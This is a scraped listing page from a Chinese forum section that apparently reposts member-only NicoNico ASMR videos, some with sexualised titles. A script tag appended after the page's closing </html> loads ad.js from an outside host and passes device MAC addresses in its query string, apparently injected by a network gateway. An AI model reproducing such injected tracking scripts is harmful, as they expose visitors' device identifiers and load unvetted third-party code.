<tbody id="normalthread_10907">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10907&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10907&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ2025.08.07NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-8-27</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10907&amp;extra=page%3D1" class="xi2">5</a><em>188</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=89479694" c="1">89479694</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=10907&goto=lastpost#lastpost">2025-8-31 12:49</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_10906">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10906&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10906&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ2025.07.31NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-8-27</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10906&amp;extra=page%3D1" class="xi2">7</a><em>198</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=1785643498" c="1">1785643498</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=10906&goto=lastpost#lastpost">2026-1-16 04:45</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_10823">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10823&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10823&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ2025.07.17NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-8-1</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10823&amp;extra=page%3D1" class="xi2">5</a><em>321</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=cbydm" c="1">cbydm</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=10823&goto=lastpost#lastpost">2025-8-16 16:34</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_10822">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10822&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10822&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ2025.07.10NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-7-30</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10822&amp;extra=page%3D1" class="xi2">7</a><em>263</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=1785643498" c="1">1785643498</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=10822&goto=lastpost#lastpost">2026-1-16 04:47</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_10821">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10821&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10821&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ2025.07.03NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-7-27</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10821&amp;extra=page%3D1" class="xi2">6</a><em>257</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=1785643498" c="1">1785643498</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=10821&goto=lastpost#lastpost">2026-1-16 04:47</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_10819">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10819&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10819&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ2025.06.26NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-7-27</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10819&amp;extra=page%3D1" class="xi2">8</a><em>247</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=%B4%F3%C9%B5%B4%BA" c="1">大傻春</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=10819&goto=lastpost#lastpost">2025-9-8 23:36</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_10818">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10818&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10818&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ2025.06.19NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-7-27</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10818&amp;extra=page%3D1" class="xi2">6</a><em>224</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=89479694" c="1">89479694</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=10818&goto=lastpost#lastpost">2025-8-6 15:00</a></em>
</td>
</tr>
</tbody>
</table><!-- end of table "forum_G[fid]" branch 1/3 -->
</form>
</div>
</div>

<a class="bm_h" href="javascript:;" rel="forum.php?mod=forumdisplay&fid=126&page=2" curpage="1" id="autopbn" totalpage="6" picstyle="0" forumdefstyle="">下一页 &raquo;</a>
<script src="static/js/autoloadpage.js?q09" type="text/javascript"></script>
<div class="bm bw0 pgs cl">
<span id="fd_page_bottom"><div class="pg"><strong>1</strong><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=126&amp;page=2">2</a><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=126&amp;page=3">3</a><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=126&amp;page=4">4</a><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=126&amp;page=5">5</a><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=126&amp;page=6">6</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="1" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=forumdisplay&fid=126&amp;page='+this.value;; doane(event);}" /><span title="共 6 页"> / 6 页</span></label><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=126&amp;page=2" class="nxt">下一页</a></div></span>
<span  class="pgb y"><a href="https://www.asmrwz.xyz/forum.php">返&nbsp;回</a></span>
<a href="javascript:;" id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=126')" title="发新帖"></a></div>


<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('10000');
var disablepostctrl = parseInt('0');
var fid = parseInt('126');
</script>
<div id="f_pst" class="bm">
<div class="bm_h">
<h2>快速发帖</h2>
</div>
<div class="bm_c">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=newthread&amp;fid=126&amp;topicsubmit=yes&amp;infloat=yes&amp;handlekey=fastnewpost" onSubmit="return fastpostvalidate(this)">

<div id="fastpostreturn" style="margin:-5px 0 5px"></div>

<div class="pbt cl">
<div class="ftid">
<select name="typeid" id="typeid_fast" width="80">
<option value="0" selected="selected">选择主题分类</option><option value="223">2023</option>
<option value="233">2024</option>
<option value="266">2025</option>
</select>
</div>
<script type="text/javascript" reload="1">simulateSelect('typeid_fast');</script>
<input type="text" id="subject" name="subject" class="px" value="" onkeyup="strLenCalc(this, 'checklen', 80);" tabindex="11" style="width: 25em" />
<span>还可输入 <strong id="checklen">80</strong> 个字符</span>
</div>

<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt">
<div class="bar">
<span class="y">
<a href="https://www.asmrwz.xyz/forum.php?mod=post&amp;action=newthread&amp;fid=126" onclick="switchAdvanceMode(this.href);doane(event);">高级模式</a>
</span><script src="static/js/seditor.js?q09" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以发帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">立即注册</a>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>

<input type="hidden" name="formhash" value="5ddc29fe" />
<input type="hidden" name="usesig" value="" />
</div>


<p class="ptm pnpost">
<a href="https://www.asmrwz.xyz/home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=126" class="y" target="_blank">本版积分规则</a>
<button type="submit" onmouseover="checkpostrule('seccheck_fastpost', 'ac=newthread');this.onmouseover=null" name="topicsubmit" id="fastpostsubmit" value="topicsubmit" tabindex="13" class="pn pnc"><strong>发表帖子</strong></button>
<label><input type="checkbox" name="adddynamic" class="pc" value="1"  />转播给听众</label>
</p>
</form>
</div>
</div>
<!--[diy=diyforumdisplaybottom]--><div id="diyforumdisplaybottom" class="area"></div><!--[/diy]-->
</div>

<div class="sd">
<div class="deanforumjs">
                <div class="deanjstop">
                    <div class="deanjstopl"><img src="data/attachment/common/06/common_126_icon.jpg" alt="黒月かなせ" />
</div>
                    <div class="deanjstopr">
                        <h3><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=126">黒月かなせ</a></h3>
                        <div class="clear"></div>
                        <a href="https://www.asmrwz.xyz/home.php?mod=spacecp&amp;ac=favorite&amp;type=forum&amp;id=126&amp;handlekey=favoriteforum" id="a_favorite" class="deansc" onclick="showWindow(this.id, this.href, 'get', 0);">收藏本版 <strong class="xi1" id="number_favorite" >(<span id="number_favorite_num">6</span>)</strong></a>
                    </div>
                    <div class="deanjsbottom">
                        <ul>
                            <li><span>今日</span><em>0</em><div class="clear"></div></li>
                            <li><span>主题</span><em>111</em><div class="clear"></div></li>
                            <div class="clear"></div>
                        </ul>
                    </div>
                    <div class="clear"></div> 	
                </div>
                <div class="clear"></div>
                <div class="deanjscenter">
                    
                                    </div>
                <div class="clear"></div>
                    
                
            </div>
            <div class="clear"></div>
            <div class="deanforumr">
                <div class="deantags">
                    <div class="deantitleh2">热门版块<span></span></div>
                    <div class="clear"></div>
                    <ul><!--[diy=deantags]--><div id="deantags" class="area"><div id="frameGooCc5" class="frame move-span cl frame-1"><div id="frameGooCc5_left" class="column frame-1-c"><div id="frameGooCc5_left_temp" class="move-span temp"></div><div id="portal_block_253" class="block move-span"><div id="portal_block_253_content" class="dxb_bc"><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=47" title="日南nico会员限定" target="_blank">日南nico会员限定</a></li><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=104" title="钻石办卡" target="_blank">钻石办卡</a></li><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=112" title="ぐっどなぃとめあ（なぃとめあ）" target="_blank">ぐっどなぃとめあ（なぃとめあ）</a></li><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=123" title="憂世いう" target="_blank">憂世いう</a></li><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=49" title="まことnico会员限定" target="_blank">まことnico会员限定</a></li><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=39" title="主播直播视频" target="_blank">主播直播视频</a></li><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=114" title="ずなちゃんねる(Rizunya)" target="_blank">ずなちゃんねる(Rizunya)</a></li><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=122" title=" くもの上ユメミ" target="_blank"> くもの上ユメミ</a></li><li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=115" title="天使なの" target="_blank">天使なの</a></li></div></div></div></div></div><!--[/diy]-->
                        <div class="clear"></div>
                    </ul>
                </div>
                
                <div class="clear"></div>
                <div class="deandesign">
                    <div class="deantitleh2">主播办卡<span></span></div>
                    <div class="clear"></div>
                    <ul><!--[diy=deandesign]--><div id="deandesign" class="area"><div id="framefQ6Dqy" class="frame move-span cl frame-1"><div id="framefQ6Dqy_left" class="column frame-1-c"><div id="framefQ6Dqy_left_temp" class="move-span temp"></div><div id="portal_block_257" class="block move-span"><div id="portal_block_257_content" class="dxb_bc"><div class="module cl xld"><dl class="cl">
	<dd class="m"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11345" target="_blank"><img src="data/attachment/block/d8/d8f5de2e779c950cc1e198b95710b7b8.jpg" width="100" height="70" alt="[张爱玲ASMR] 护士的实习+[亭子ww] 芦荟润滑+困困巧克力 上下上下运动+[霜霜] 刮擦..." /></a></dd>
	<dt><em class="y xg1 xw0"><a href="https://www.asmrwz.xyz/home.php?mod=space&uid=1" target="_blank">asmrqz</a></em><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11345" title="[张爱玲ASMR] 护士的实习+[亭子ww] 芦荟润滑+困困巧克力 上下上下运动+[霜霜] 刮擦..." target="_blank">[张爱玲ASMR] 护士的</a></dt>
	<dd>
[张爱玲ASMR] 护士的实习
[亭子ww] 芦荟润滑
困困巧克力 上下上下运动
[
</dd>
</dl><dl class="cl">
	<dd class="m"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10622" target="_blank"><img src="data/attachment/block/40/405d9e71e431c911c13a4dfbfc3313d8.jpg" width="100" height="70" alt="梵拉 5月会限 3V" /></a></dd>
	<dt><em class="y xg1 xw0"><a href="https://www.asmrwz.xyz/home.php?mod=space&uid=1" target="_blank">asmrqz</a></em><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10622" title="梵拉 5月会限 3V" target="_blank">梵拉 5月会限 3V</a></dt>
	<dd>
**** 本内容被作者隐藏 ****
</dd>
</dl><dl class="cl">
	<dd class="m"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10611" target="_blank"><img src="data/attachment/block/62/62f14265d7c84649daf412bbb9c4c80a.jpg" width="100" height="70" alt="梵拉 4月会限 4V" /></a></dd>
	<dt><em class="y xg1 xw0"><a href="https://www.asmrwz.xyz/home.php?mod=space&uid=1" target="_blank">asmrqz</a></em><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10611" title="梵拉 4月会限 4V" target="_blank">梵拉 4月会限 4V</a></dt>
	<dd>
梵拉 4月会限 绝区零薇薇安 黑巧玉竹按摩和腿间摩擦纯享~
梵拉 4月会限 原神
</dd>
</dl><dl class="cl">
	<dd class="m"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10023" target="_blank"><img src="data/attachment/block/bf/bf449754492fde6c8b29d9ca32c607f8.jpg" width="100" height="70" alt="梵拉 9月会限 6V" /></a></dd>
	<dt><em class="y xg1 xw0"><a href="https://www.asmrwz.xyz/home.php?mod=space&uid=1" target="_blank">asmrqz</a></em><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10023" title="梵拉 9月会限 6V" target="_blank">梵拉 9月会限 6V</a></dt>
	<dd>
梵拉 9月会限 琪亚娜薪炎律者ASMR小剧场 暴风雪的山洞中温柔陪伴和侍奉~
</dd>
</dl><dl class="cl">
	<dd class="m"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10022" target="_blank"><img src="data/attachment/block/35/35da90632ca503c947a6e645a22b94cb.jpg" width="100" height="70" alt="梵拉 10月会限 5V" /></a></dd>
	<dt><em class="y xg1 xw0"><a href="https://www.asmrwz.xyz/home.php?mod=space&uid=1" target="_blank">asmrqz</a></em><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10022" title="梵拉 10月会限 5V" target="_blank">梵拉 10月会限 5V</a></dt>
	<dd>
梵拉 10月会限 长离 ASMR 哄睡小剧场（耳舐 温热喷气低语）
梵拉10月会限
</dd>
</dl><dl class="cl">
	<dd class="m"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10021" target="_blank"><img src="data/attachment/block/b8/b8a0e55b8f7a58989017cc5ff292dc27.jpg" width="100" height="70" alt="梵拉 11月会限 6V" /></a></dd>
	<dt><em class="y xg1 xw0"><a href="https://www.asmrwz.xyz/home.php?mod=space&uid=1" target="_blank">asmrqz</a></em><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10021" title="梵拉 11月会限 6V" target="_blank">梵拉 11月会限 6V</a></dt>
	<dd>
梵拉 11月 伊蕾娜会限
梵拉 11月崩铁 飞霄ASMR小剧场
梵拉 11月加藤惠会限
</dd>
</dl></div></div></div></div></div></div><!--[/diy]--></ul>
                </div>
                <div class="clear"></div>
                <div class="deanhotpic">
                    <div class="deantitleh2" style="margin-top:0;">版主推荐<span></span></div>
                    <div class="clear"></div>
                    <ul><!--[diy=deanhotpic]--><div id="deanhotpic" class="area"><div id="framedJj2rq" class="frame move-span cl frame-1"><div id="framedJj2rq_left" class="column frame-1-c"><div id="framedJj2rq_left_temp" class="move-span temp"></div><div id="portal_block_255" class="block move-span"><div id="portal_block_255_content" class="dxb_bc"><li>
       <div class="deanhotpicl"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=9526" target="_blank"><img src="data/attachment/block/a6/a699c9ea10a4de1c43f0a42ce4cb9a73.jpg" width="100" height="70" alt="水ちゃん2024.05.18nicochannel限定内容"></a></div>
       <div class="deanhotpicr">
              <h4><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=9526" target="_blank">水ちゃん2024.05.18ni</a></h4>
              <div class="clear"></div>
              <div class="deanhotpics">

标题：[2024.05.18]【実写_耳舐め】毎晩慰めてくれる専属メイドさんと内緒の

</div>
         </div>
        <div class="clear"></div>
</li><li>
       <div class="deanhotpicl"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11072" target="_blank"><img src="data/attachment/block/6d/6d60056418bf516651045448048c8bdd.jpg" width="100" height="70" alt="月之瀬ちあ2025.09.27nicochannel会员限定"></a></div>
       <div class="deanhotpicr">
              <h4><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11072" target="_blank">月之瀬ちあ2025.09.27</a></h4>
              <div class="clear"></div>
              <div class="deanhotpics">

标题：[2025.09.27]【実写_耳舐め】えちち&#9829;一緒にたのしも

格式：M

</div>
         </div>
        <div class="clear"></div>
</li><li style="padding-bottom: 0px; margin-bottom: 0px; border: 0px;">
       <div class="deanhotpicl"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11131" target="_blank"><img src="data/attachment/block/6a/6a95686ff2bfbde4be91087727dc73f6.jpg" width="100" height="70" alt="ゆにこ2025.10.31nicochannel会员限定"></a></div>
       <div class="deanhotpicr">
              <h4><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11131" target="_blank">ゆにこ2025.10.31nico</a></h4>
              <div class="clear"></div>
              <div class="deanhotpics">

标题：[2025.10.31]〖実写耳舐め&#9825;ASMR〗悪魔な悪戯&#9825;マゾ心をく

</div>
         </div>
        <div class="clear"></div>
</li><li>
       <div class="deanhotpicl"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11307" target="_blank"><img src="data/attachment/block/75/75ae034f30b0dcfa9cca32df026bcfda.jpg" width="100" height="70" alt="鬼花まりす2025.12.15NICO会员限定"></a></div>
       <div class="deanhotpicr">
              <h4><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=11307" target="_blank">鬼花まりす2025.12.15</a></h4>
              <div class="clear"></div>
              <div class="deanhotpics">

标题：[2025.12.15]【ASMR実写耳舐め】聖夜の甘えんぼ彼女&#9825;愛情たっぷ

</div>
         </div>
        <div class="clear"></div>
</li><li>
       <div class="deanhotpicl"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=8718" target="_blank"><img src="data/attachment/block/3b/3bdbe2ba0b8c454a202ff726c0c24cba.jpg" width="100" height="70" alt="日南FC特典动画13部"></a></div>
       <div class="deanhotpicr">
              <h4><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=8718" target="_blank">日南FC特典动画13部</a></h4>
              <div class="clear"></div>
              <div class="deanhotpics">

**** 本内容被作者隐藏 ****

</div>
         </div>
        <div class="clear"></div>
</li></div></div></div></div></div><!--[/diy]--></ul>
                </div>
                <div class="clear"></div>
                <script type="text/javascript">
jq(".deandesign ul li:last").css("margin-bottom","0");
                    jq(".deanhotpic ul li:last").css("padding-bottom","0");
jq(".deanhotpic ul li:last").css("margin-bottom","0");
                    jq(".deanhotpic ul li:last").css("border","0")
                </script>
                <div class="clear"></div>
                <div class="deannewtalk">
                    <div class="deantitleh2" style="margin-top:0;"><span></span></div>
                    <div class="clear"></div>
                    <div class="deangzwm"><!--[diy=deangzwm]--><div id="deangzwm" class="area"></div><!--[/diy]--> <div class="clear"></div> </div>
                    <div class="clear"></div>
                    <div class="deanshare"><!--[diy=deanshare]--><div id="deanshare" class="area"></div><!--[/diy]--></div>
                </div>
                
               
                
            </div>
</div>
        
        <div class="clear"></div>
</div>
</div>
<script type="text/javascript">document.onkeyup = function(e){keyPageScroll(e, 0, 1, 'forum.php?mod=forumdisplay&fid=126&filter=&orderby=dateline&', 1);}</script>
<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<script>fixed_top_nv();</script>	</div>
<div class="deanfooter">
    	<div class="deanftop">
        	<img src="template/dean_icon_151116/deancss/ftlogo.png" />
           
            <div class="clear"></div>
        </div>
        <div class="clear"></div>
        <ul class="deanful">
        	
            <div class="clear"></div>
        </ul>
        <div class="clear"></div>
        <div class="deanfbottom">Copyright;&nbsp;&nbsp;&copy;2020-2021&nbsp;&nbsp;<a href="https://www.asmrwz.xyz/" target="_blank">Asmr精品</a>&nbsp;&nbsp;Powered by<a href="#" target="_blank">Discuz!</a>   <a href="/sitemap.php" target="_blank">网站地图</a><script type="text/javascript" src="//js.users.51.la/21058139.js"></script>&nbsp;&nbsp;</div><a href="https://www.asmrwz.xyz/archiver/" >Archiver</a><span class="pipe">|</span><a href="https://www.asmrwz.xyz/forum.php?mobile=yes" >手机版</a><span class="pipe">|</span><a href="https://www.asmrwz.xyz/forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span>		
    </div>

    <div class="clear"></div>
<div id="ft" style="padding:0; border:0;"></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1769255859" type="text/javascript"></script>
<div id="scrolltop" style="right:0;">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
<span>
<a href="https://www.asmrwz.xyz/forum.php" hidefocus="true" class="returnboard" title="返回版块"><b>返回版块</b></a>
</span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
<script src="template/dean_icon_151116/deancss/js/index.js" type="text/javascript"></script>
<script src="template/dean_icon_151116/deancss/js/lxMove.js" type="text/javascript"></script>


            </ul>
        </div>
      
    </div>
    <div class="floatDbg"></div>
</div>

<script type="text/javascript">
var flag=1;
jq('#rightArrow').click(function(){
if(flag==1){
jq("#floatDivBoxs").animate({right: '-175px'},300);
jq(this).animate({right: '-5px'},300);
jq(this).css('background-position','-50px 0');
flag=0;
}else{
jq("#floatDivBoxs").animate({right: '0'},300);
jq(this).animate({right: '170px'},300);
jq(this).css('background-position','0px 0');
flag=1;
}
});
</script>

<script type='text/javascript' src='http://chdadd.100msh.com/ad.js?gw_id=0755B2617&smac=d4:ee:07:27:f4:f9&rmac=84:82:F4:16:42:80'></script></body>
</html>


 <script type="text/javascript">
jq(".deanpxlist .deancoverfm").each(function(s){
jq(this).hover(
function(){
jq(this).children(".deancoverinfo").animate({bottom:"0"},100);
},
function(){
jq(this).children(".deancoverinfo").animate({bottom:"-220px"},100);
})
})
</script>

